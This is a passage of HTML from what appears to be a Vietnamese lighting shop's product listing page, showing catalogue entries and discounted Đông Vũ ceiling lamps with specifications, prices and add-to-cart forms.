<td><img width="22" height="33" src="file:///C:\Users\ADMINI~1\AppData\Local\Temp\msohtmlclip1\01\clip_image001.gif" v:shapes="_x0000_s1026 _x0000_s1027 _x0000_s1028" /></td>
</tr>
</tbody>
</table>
<!--[endif]--></div></div>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct3580">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="TRANG 105-106" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="3580" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="262" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/hufa/catalogue-bang-gia/trang-59-60-2019-05-11--.html"><img class="browseProductImage" alt="TRANG 59-60" src="/images/stories/virtuemart/product/resized/den-trang-tri-hufa_trang-59-60_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/hufa/catalogue-bang-gia/trang-59-60-2019-05-11--.html">TRANG 59-60</a></h3>
													<div class="product-thongtin-mota"><p><span style="font-size: 120%;">&nbsp;</span></p>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;"><!--[if gte vml 1]><v:group id="_x0000_s1026" style='position:absolute;
 margin-left:157.8pt;margin-top:82.05pt;width:14.4pt;height:23.15pt;z-index:251658240'
 coordorigin="3306,1866" coordsize="288,463">
 <v:rect id="_x0000_s1027" style='position:absolute;left:3306;top:1941;width:288;
  height:313'/>
 <v:shapetype id="_x0000_t32" coordsize="21600,21600" o:spt="32" o:oned="t"
  path="m,l21600,21600e" filled="f">
  <v:path arrowok="t" fillok="f" o:connecttype="none"/>
  <o:lock v:ext="edit" shapetype="t"/>
 </v:shapetype><v:shape id="_x0000_s1028" type="#_x0000_t32" style='position:absolute;
  left:3306;top:1866;width:288;height:463;flip:x' o:connectortype="straight"/>
</v:group><![endif]--><!--[if !vml]-->
<table cellpadding="0" cellspacing="0" align="left">
<tbody>
<tr>
<td width="209" height="108">&nbsp;</td>
</tr>
<tr>
<td>&nbsp;</td>
<td><img width="22" height="33" src="file:///C:\Users\ADMINI~1\AppData\Local\Temp\msohtmlclip1\01\clip_image001.gif" v:shapes="_x0000_s1026 _x0000_s1027 _x0000_s1028" /></td>
</tr>
</tbody>
</table>
<!--[endif]--></div></div>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct3603">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="TRANG 59-60" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="3603" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="262" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/hufa/catalogue-bang-gia/trang-3-4-2019-05-11-3631-.html"><img class="browseProductImage" alt="TRANG 1-2" src="/images/stories/virtuemart/product/resized/1-2-den-trang-tri-hufa_trang_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/hufa/catalogue-bang-gia/trang-3-4-2019-05-11-3631-.html">TRANG 1-2</a></h3>
													<div class="product-thongtin-mota"><p><span style="font-size: 120%;">&nbsp;</span></p>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;"><!--[if gte vml 1]><v:group id="_x0000_s1026" style='position:absolute;
 margin-left:157.8pt;margin-top:82.05pt;width:14.4pt;height:23.15pt;z-index:251658240'
 coordorigin="3306,1866" coordsize="288,463">
 <v:rect id="_x0000_s1027" style='position:absolute;left:3306;top:1941;width:288;
  height:313'/>
 <v:shapetype id="_x0000_t32" coordsize="21600,21600" o:spt="32" o:oned="t"
  path="m,l21600,21600e" filled="f">
  <v:path arrowok="t" fillok="f" o:connecttype="none"/>
  <o:lock v:ext="edit" shapetype="t"/>
 </v:shapetype><v:shape id="_x0000_s1028" type="#_x0000_t32" style='position:absolute;
  left:3306;top:1866;width:288;height:463;flip:x' o:connectortype="straight"/>
</v:group><![endif]--><!--[if !vml]-->
<table cellpadding="0" cellspacing="0" align="left">
<tbody>
<tr>
<td width="209" height="108">&nbsp;</td>
</tr>
<tr>
<td>&nbsp;</td>
<td><img width="22" height="33" src="file:///C:\Users\ADMINI~1\AppData\Local\Temp\msohtmlclip1\01\clip_image001.gif" v:shapes="_x0000_s1026 _x0000_s1027 _x0000_s1028" /></td>
</tr>
</tbody>
</table>
<!--[endif]--></div></div>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct3632">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="TRANG 1-2" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="3632" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="262" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
	</div>	</div>		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod390">						<div class="workshome-title"><h2><span>Đèn Trang trí 108</span></h2></div>				<div class="workshome-content clearfix">		<div class="browse-view">
	<div class="row">			<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-trang-tri-108/den-trang-tri-chieu-sang/trang-89-90-.html"><img class="browseProductImage" alt="TRANG 89-90" src="/images/stories/virtuemart/product/resized/108-trang-89-90_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-trang-tri-108/den-trang-tri-chieu-sang/trang-89-90-.html">TRANG 89-90</a></h3>
													<div class="product-thongtin-mota"><p><span style="font-size: 120%;">&nbsp;</span></p>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;"><!--[if gte vml 1]><v:group id="_x0000_s1026" style='position:absolute;
 margin-left:157.8pt;margin-top:82.05pt;width:14.4pt;height:23.15pt;z-index:251658240'
 coordorigin="3306,1866" coordsize="288,463">
 <v:rect id="_x0000_s1027" style='position:absolute;left:3306;top:1941;width:288;
  height:313'/>
 <v:shapetype id="_x0000_t32" coordsize="21600,21600" o:spt="32" o:oned="t"
  path="m,l21600,21600e" filled="f">
  <v:path arrowok="t" fillok="f" o:connecttype="none"/>
  <o:lock v:ext="edit" shapetype="t"/>
 </v:shapetype><v:shape id="_x0000_s1028" type="#_x0000_t32" style='position:absolute;
  left:3306;top:1866;width:288;height:463;flip:x' o:connectortype="straight"/>
</v:group><![endif]--><!--[if !vml]-->
<table cellpadding="0" cellspacing="0" align="left">
<tbody>
<tr>
<td width="209" height="108">&nbsp;</td>
</tr>
<tr>
<td>&nbsp;</td>
<td><img width="22" height="33" src="file:///C:\Users\ADMINI~1\AppData\Local\Temp\msohtmlclip1\01\clip_image001.gif" v:shapes="_x0000_s1026 _x0000_s1027 _x0000_s1028" /></td>
</tr>
</tbody>
</table>
<!--[endif]--></div></div>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct3220">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="TRANG 89-90" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="3220" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="160" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-trang-tri-108/trang-25-26-.html"><img class="browseProductImage" alt="TRANG 25-26" src="/images/stories/virtuemart/product/resized/108-trang-25-26_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-trang-tri-108/trang-25-26-.html">TRANG 25-26</a></h3>
													<div class="product-thongtin-mota"><p><span style="font-size: 120%;">&nbsp;</span></p>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;"><!--[if gte vml 1]><v:group id="_x0000_s1026" style='position:absolute;
 margin-left:157.8pt;margin-top:82.05pt;width:14.4pt;height:23.15pt;z-index:251658240'
 coordorigin="3306,1866" coordsize="288,463">
 <v:rect id="_x0000_s1027" style='position:absolute;left:3306;top:1941;width:288;
  height:313'/>
 <v:shapetype id="_x0000_t32" coordsize="21600,21600" o:spt="32" o:oned="t"
  path="m,l21600,21600e" filled="f">
  <v:path arrowok="t" fillok="f" o:connecttype="none"/>
  <o:lock v:ext="edit" shapetype="t"/>
 </v:shapetype><v:shape id="_x0000_s1028" type="#_x0000_t32" style='position:absolute;
  left:3306;top:1866;width:288;height:463;flip:x' o:connectortype="straight"/>
</v:group><![endif]--><!--[if !vml]-->
<table cellpadding="0" cellspacing="0" align="left">
<tbody>
<tr>
<td width="209" height="108">&nbsp;</td>
</tr>
<tr>
<td>&nbsp;</td>
<td><img width="22" height="33" src="file:///C:\Users\ADMINI~1\AppData\Local\Temp\msohtmlclip1\01\clip_image001.gif" v:shapes="_x0000_s1026 _x0000_s1027 _x0000_s1028" /></td>
</tr>
</tbody>
</table>
<!--[endif]--></div></div>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct3252">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="TRANG 25-26" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="3252" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="251" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-trang-tri-108/trang-35-36-.html"><img class="browseProductImage" alt="TRANG 35-36" src="/images/stories/virtuemart/product/resized/108-trang-35-36_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-trang-tri-108/trang-35-36-.html">TRANG 35-36</a></h3>
													<div class="product-thongtin-mota"><p><span style="font-size: 120%;">&nbsp;</span></p>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;"><!--[if gte vml 1]><v:group id="_x0000_s1026" style='position:absolute;
 margin-left:157.8pt;margin-top:82.05pt;width:14.4pt;height:23.15pt;z-index:251658240'
 coordorigin="3306,1866" coordsize="288,463">
 <v:rect id="_x0000_s1027" style='position:absolute;left:3306;top:1941;width:288;
  height:313'/>
 <v:shapetype id="_x0000_t32" coordsize="21600,21600" o:spt="32" o:oned="t"
  path="m,l21600,21600e" filled="f">
  <v:path arrowok="t" fillok="f" o:connecttype="none"/>
  <o:lock v:ext="edit" shapetype="t"/>
 </v:shapetype><v:shape id="_x0000_s1028" type="#_x0000_t32" style='position:absolute;
  left:3306;top:1866;width:288;height:463;flip:x' o:connectortype="straight"/>
</v:group><![endif]--><!--[if !vml]-->
<table cellpadding="0" cellspacing="0" align="left">
<tbody>
<tr>
<td width="209" height="108">&nbsp;</td>
</tr>
<tr>
<td>&nbsp;</td>
<td><img width="22" height="33" src="file:///C:\Users\ADMINI~1\AppData\Local\Temp\msohtmlclip1\01\clip_image001.gif" v:shapes="_x0000_s1026 _x0000_s1027 _x0000_s1028" /></td>
</tr>
</tbody>
</table>
<!--[endif]--></div></div>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct3247">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="TRANG 35-36" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="3247" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="251" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-trang-tri-108/den-trang-tri-chieu-sang/trang-79-80-.html"><img class="browseProductImage" alt="TRANG 79-80" src="/images/stories/virtuemart/product/resized/108-trang-79-80_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-trang-tri-108/den-trang-tri-chieu-sang/trang-79-80-.html">TRANG 79-80</a></h3>
													<div class="product-thongtin-mota"><p><span style="font-size: 120%;">&nbsp;</span></p>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;"><!--[if gte vml 1]><v:group id="_x0000_s1026" style='position:absolute;
 margin-left:157.8pt;margin-top:82.05pt;width:14.4pt;height:23.15pt;z-index:251658240'
 coordorigin="3306,1866" coordsize="288,463">
 <v:rect id="_x0000_s1027" style='position:absolute;left:3306;top:1941;width:288;
  height:313'/>
 <v:shapetype id="_x0000_t32" coordsize="21600,21600" o:spt="32" o:oned="t"
  path="m,l21600,21600e" filled="f">
  <v:path arrowok="t" fillok="f" o:connecttype="none"/>
  <o:lock v:ext="edit" shapetype="t"/>
 </v:shapetype><v:shape id="_x0000_s1028" type="#_x0000_t32" style='position:absolute;
  left:3306;top:1866;width:288;height:463;flip:x' o:connectortype="straight"/>
</v:group><![endif]--><!--[if !vml]-->
<table cellpadding="0" cellspacing="0" align="left">
<tbody>
<tr>
<td width="209" height="108">&nbsp;</td>
</tr>
<tr>
<td>&nbsp;</td>
<td><img width="22" height="33" src="file:///C:\Users\ADMINI~1\AppData\Local\Temp\msohtmlclip1\01\clip_image001.gif" v:shapes="_x0000_s1026 _x0000_s1027 _x0000_s1028" /></td>
</tr>
</tbody>
</table>
<!--[endif]--></div></div>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct3225">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="TRANG 79-80" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="3225" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="160" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-trang-tri-108/trang-47-48-.html"><img class="browseProductImage" alt="TRANG 47-48" src="/images/stories/virtuemart/product/resized/108-trang-47-48_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-trang-tri-108/trang-47-48-.html">TRANG 47-48</a></h3>
													<div class="product-thongtin-mota"><p><span style="font-size: 120%;">&nbsp;</span></p>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;"><!--[if gte vml 1]><v:group id="_x0000_s1026" style='position:absolute;
 margin-left:157.8pt;margin-top:82.05pt;width:14.4pt;height:23.15pt;z-index:251658240'
 coordorigin="3306,1866" coordsize="288,463">
 <v:rect id="_x0000_s1027" style='position:absolute;left:3306;top:1941;width:288;
  height:313'/>
 <v:shapetype id="_x0000_t32" coordsize="21600,21600" o:spt="32" o:oned="t"
  path="m,l21600,21600e" filled="f">
  <v:path arrowok="t" fillok="f" o:connecttype="none"/>
  <o:lock v:ext="edit" shapetype="t"/>
 </v:shapetype><v:shape id="_x0000_s1028" type="#_x0000_t32" style='position:absolute;
  left:3306;top:1866;width:288;height:463;flip:x' o:connectortype="straight"/>
</v:group><![endif]--><!--[if !vml]-->
<table cellpadding="0" cellspacing="0" align="left">
<tbody>
<tr>
<td width="209" height="108">&nbsp;</td>
</tr>
<tr>
<td>&nbsp;</td>
<td><img width="22" height="33" src="file:///C:\Users\ADMINI~1\AppData\Local\Temp\msohtmlclip1\01\clip_image001.gif" v:shapes="_x0000_s1026 _x0000_s1027 _x0000_s1028" /></td>
</tr>
</tbody>
</table>
<!--[endif]--></div></div>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct3241">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="TRANG 47-48" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="3241" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="251" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
	</div>	</div>		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod402">						<div class="workshome-title"><h2><span>Đông Vũ</span></h2></div>				<div class="workshome-content clearfix">		<div class="browse-view">
	<div class="row">			<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/dong-vu/den-trang-tri/den-op-tran-cx-89-15-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-89-15" src="/images/stories/virtuemart/product/resized/cx-89-15_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-89-15-.html">Đèn ốp trần CX-89-15</a></h3>
													<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-89-15<br />- Watt: 115W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:D890xH90mm</span></p></div>
												<div class="product-thongtin-giacu">5.652.000 đ</div>  
						<div class="product-thongtin-salesPrice">3.392.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2640">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Đèn ốp trần CX-89-15" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2640" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="234" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/dong-vu/den-trang-tri/den-op-tran-cx-91-12-2624-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-91-12" src="/images/stories/virtuemart/product/resized/cx-91-12_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-91-12-2624-.html">Đèn ốp trần CX-91-12</a></h3>
													<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-91-12<br />- Watt: 68W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước: D835xH85mm</span></p>
<p><span style="font-size: 120%;">&nbsp;</span></p>
<p><span style="font-size: 120%;">&nbsp;</span></p></div>
												<div class="product-thongtin-giacu">5.350.000 đ</div>  
						<div class="product-thongtin-salesPrice">3.210.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2659">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Đèn ốp trần CX-91-12" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2659" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="234" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/dong-vu/den-trang-tri/den-op-tran-cx-83-15-2619-2662-2664-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-83-15" src="/images/stories/virtuemart/product/resized/cx-83-15_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-83-15-2619-2662-2664-.html">Đèn ốp trần CX-83-15</a></h3>
													<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-83-15<br />- Watt: 130W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước: D970xH90mm</span></p>
<p><span style="font-size: 120%;">&nbsp;</span></p>
<p><span style="font-size: 120%;">&nbsp;</span></p></div>
												<div class="product-thongtin-giacu">6.630.000 đ</div>  
						<div class="product-thongtin-salesPrice">3.978.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2666">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Đèn ốp trần CX-83-15" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2666" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="234" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/dong-vu/den-trang-tri/den-op-tran-cx-84-12-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-84-12" src="/images/stories/virtuemart/product/resized/cx-84-15_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-84-12-.html">Đèn ốp trần CX-84-12</a></h3>
													<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-84-15<br />- Watt: 170W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước: D945xH85mm</span></p>
<p><span style="font-size: 120%;">&nbsp;</span></p>
<p><span style="font-size: 120%;">&nbsp;</span></p></div>
												<div class="product-thongtin-giacu">6.109.000 đ</div>  
						<div class="product-thongtin-salesPrice">3.665.400 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2617">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Đèn ốp trần CX-84-12" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2617" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="234" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/dong-vu/den-trang-tri/den-op-tran-cx-91-15-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-91-15" src="/images/stories/virtuemart/product/resized/cx-91-15_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-91-15-.html">Đèn ốp trần CX-91-15</a></h3>
													<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-91-15<br />- Watt: 115W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước: D940xH85mm</span></p>
<p><span style="font-size: 120%;">&nbsp;</span></p>
<p><span style="font-size: 120%;">&nbsp;</span></p></div>
												<div class="product-thongtin-giacu">5.560.000 đ</div>  
						<div class="product-thongtin-salesPrice">3.336.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2625">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
